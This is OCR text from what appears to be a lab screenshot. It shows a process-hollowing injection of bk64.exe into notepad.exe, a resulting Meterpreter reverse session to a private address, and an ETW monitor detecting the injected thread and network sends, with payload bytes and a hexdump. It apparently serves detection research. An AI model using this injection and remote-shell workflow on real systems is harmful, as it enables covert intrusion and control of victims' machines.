 File Machine View Input Devices Help
Microsoft Visual Studio Debug Console
Injecting bk64.exe into notepad.exe
[+] Creating Victim Process notepad.exe
[*] Successfully created victim process notepad.exe
[+] Retrieving Thread Handle of notepad.exe
[*] Thread Handle at 0x190
[+] Allocating unmanaged memory for ThreadContext of notepad
[+] Retrieving ThreadContext of notepad.exe
[+] Retrieving ImageBase Address of notepad.exe
[*] notepad.exe's ImageBase Address is 0x7FFFFFDF010
[+] Allocating unmanaged memory for notepad.exe's ImageBase
[+] Reading ImageBase from notepad.exe's ImageBase Address
[*] ImageBase is 0x7FFFFFDF010
[+] Unmapping notepad.exe's Image
[*] Successfully unmapped...
[+] Retrieving E_LFANEW of bk64.exe
[*] E_LFANEW is 0xC8
[+] Retrieving bk64.exe's ImageBase
[*] ImageBase is 0x140000000
[+] Retrieving Size of bk64.exe
[*] Size is 0x4278
[+] Allocating space for bk64.exe's Image
[*] Space allocated at 0x5368709120
[+] Retrieving bk64.exe's Header Size
[*] Header Size is 0x248
[+] Writing Headers of bk64.exe into notepad.exe at 0x536
[*] Headers successfully written...
[+] Retrieving bk64.exe's number of Sections
[*] Number of sections is 3
[+] Copying Section 1
[*] Name: .text
[*] Relative Virtual Address: 0x1000
[*] Size of Raw Data: 0x1200
[*] Pointer to Raw Data: 0x400
[+] Copying Section 2
[*] Name: .rdata
[*] Relative Virtual Address: 0x3000
[*] Size of Raw Data: 0x200
[*] Pointer to Raw Data: 0x1600
[+] Copying Section 3
[*] Name: .hfak
[*] Relative Virtual Address: 0x4000
[*] Size of Raw Data: 0x400
[*] Pointer to Raw Data: 0x1800
[+] ReWriting bk64.exe's ImageBase 0x140000000 in memory
[*] ImageBase rewriting successful...
[+] ReWriting bk64.exe's EntryPoint 0x140000000 in Thread
[*] EntryPoint rewriting successful...
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.128:4932
meterpreter > getpid
Current pid: 4948
meterpreter >
Monitor
File Action Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text)
Time EventID Process Evt-Type EventMessage
7/27/2021 10:37:57 AM 2 dotnet:3996 [INJ] [ETW] [MEM] Injected Threa
7/27/2021 10:37:59 AM 2 dotnet:3996 [INJ] [ETW] [MEM] Injected Threa
7/27/2021 10:37:59 AM 1 notepad [NEW] [ETW] [MEM] NewProcess S
7/27/2021 10:37:59 AM 2 notepad:4948 [INJ] [ETW] [MEM] Injected Threa
7/27/2021 10:38:00 AM 3 notepad:4948 [TCP] [ETW] [TCPIP] TcpIpSend D
7/27/2021 10:38:02 AM 3 notepad:4948 [TCP] [ETW] [TCPIP] TcpIpSend D
EventID:2 EventRecord_ID: 220596
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4948 TID(4664) Injected by Process Exited
(PID:3996)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [7/27/2021 10:37:58 AM] PID: (4948)(notepad)
4664::0xffa93570:4760:3996[Injected by dotnet.exe:3996]
[Injected Thread Memory info]
Remote-Thread-Injection Memory Information:
TID: 4664
TID StartAddress: 0xffa93570
TID Win32StartAddress: 4289279344
Target_Process PID: 4948
Injected Memory Bytes:
48-83-EC-28-E8-07-FE-FF-FF-48-83-C4-28-EB-11-90-90-90-90-90-90-90-
90-90-90-90-90-90-90-90-90-90-48-89-74-24-08-48-89-7C-24-10-41-54-
48-81-EC-B0-00-00-00-83-64-24-20-00-48-8D-4C-24-40-FF-15-7D-8C-00
-00-90-65-48-8B-04-25-30-00-00-00-48-8B-78-08-33-F6-33-C0-F0-48-0F
-B1-3D
jingo@Devsecops:~$ hexdump bk64.exe
0000000 5a4d 0090 0003 0000 0004 0000 ffff
0000010 00b8 0000 0000 0000 0040 0000 0000
0000020 0000 0000 0000 0000 0000 0000 0000
0000030 0000 0000 0000 0000 0000 0000 00c8
0000040 1f0e 0eba b400 cd09 b821 4c01 21cd
0000050 7369 7020 6f72 7267 6d61 6320 6e61
0000060 2074 6562 7220 6e75 6920 206e 4f44
0000070 6f6d 6564 0d2e 0a0d 0024 0000 0000
0000080 2439 dd11 457d 8e7f 457d 8e7f 457d
0000090 835a 8e04 457e 8e7f 457d 8e7e 457f
Process Hacker [w7-PC\w7] (Administrator)
Hacker View Tools Users Help
Processes Services Network
Name PID
csrss.exe 388
wininit.exe 396
winlogon.exe 436
explorer.exe 2472
devenv.exe 2880
cmd.exe 3504
ETWProcessMon2.exe 5792
ETWPM2Monitor.exe 5168
ProcessHacker.exe 4380
VsDebugConsole.exe 4580
notepad.exe 4948
note
00000
00000
00000
00000
00000
00000
00000
00000
00000
Re-r
notepad.exe (4948) Properties
Modules Memory Environment
General Statistics Performance Threads
TID CPU Cycles delta Start address
4664 0.07 3,255,629 0x0
2840 ntdll.dll!RtlValidateHeap+0x17
4544 ntdll.dll!TpIsTimerSet+0x7c0